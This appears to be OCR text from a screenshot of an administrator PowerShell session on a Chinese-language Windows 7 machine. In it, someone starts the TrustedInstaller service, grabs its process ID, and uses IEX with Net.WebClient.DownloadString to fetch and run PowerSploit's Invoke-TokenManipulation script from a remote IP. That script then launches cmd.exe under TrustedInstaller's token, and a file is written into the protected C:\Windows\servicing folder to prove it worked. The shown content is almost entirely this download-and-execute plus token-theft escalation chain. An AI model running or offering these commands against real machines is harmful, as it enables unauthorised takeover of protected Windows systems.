 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> sc.exe start TrustedInstaller
SERVICE_NAME: TrustedInstaller
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2520
FLAGS :
PS C:\Windows\system32> $id = Get-Process -name TrustedInstaller* | Select-Object id | ForEach-Object -Process{$_.id}
PS C:\Windows\system32> IEX(New-Object Net.WebClient).DownloadString('http://39. .210/powersploit/Exfiltration/Inv
oke-TokenManipulation.ps1');Invoke-TokenManipulation -CreateProcess "cmd.exe" -ProcessId $id
PS C:\Windows\system32>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Windows\servicing
C:\Windows\servicing>echo "Thanks Bunny!" > whoami.txt
C:\Windows\servicing>type whoami.txt
"Thanks Bunny!"
C:\Windows\servicing>